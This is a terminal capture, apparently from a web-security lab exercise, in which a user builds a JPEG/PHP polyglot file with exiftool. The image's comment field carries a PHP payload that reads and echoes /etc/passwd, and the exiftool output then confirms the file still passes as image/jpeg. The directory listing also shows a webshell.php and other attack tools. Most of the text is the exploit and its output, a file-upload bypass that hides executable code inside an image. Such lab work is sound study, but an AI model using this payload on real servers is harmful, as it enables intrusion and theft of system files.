 ┌──(paein㉿paein)-[~/Downloads]
└─$ exiftool -comment="<?php echo 'START OF SECRET' . file_get_contents(/etc/passwd) . 'END OF SECRET'; ?>  " test.
jpeg -o polyglot.php
    1 image files created
┌──(paein㉿paein)-[~/Downloads]
└─$ ls
0a3e004d04771d5481f88aa000430033-web-security-academy-net.pem  exploitimg.php
2.txt                                                          paein.ovpn
3.txt                                                          polyglot.php
MetasploitWordlist-1632491116676.txt                           test.jpeg
Nessus-10.8.1-ubuntu1804_aarch64.deb                           test.jpeg_original
burpsuite_community_linux_arm64_v2024_6_5.sh                   webshell.php
cacert.der
┌──(paein㉿paein)-[~/Downloads]
└─$ exiftool polyglot.php
ExifTool Version Number         : 12.76
File Name                       : polyglot.php
Directory                       : .
File Size                       : 5.5 kB
File Modification Date/Time     : 2024:10:24 02:28:48+03:00
File Access Date/Time           : 2024:10:24 02:28:48+03:00
File Inode Change Date/Time     : 2024:10:24 02:28:48+03:00
File Permissions                : -rw-r--r--
File Type                       : JPEG
File Type Extension             : jpg
MIME Type                       : image/jpeg
JFIF Version                    : 1.01
Resolution Unit                 : None
X Resolution                    : 1
Y Resolution                    : 1
Comment                         : <?php echo 'START OF SECRET' . file_get_contents(/etc/passwd) . 'END OF SECRET';
?>
Image Width                     : 302
Image Height                    : 167
Encoding Process                : Baseline DCT, Huffman coding
Bits Per Sample                 : 8
Color Components                : 3
Y Cb Cr Sub Sampling            : YCbCr4:2:0 (2 2)
Image Size                      : 302×167
Megapixels                      : 0.050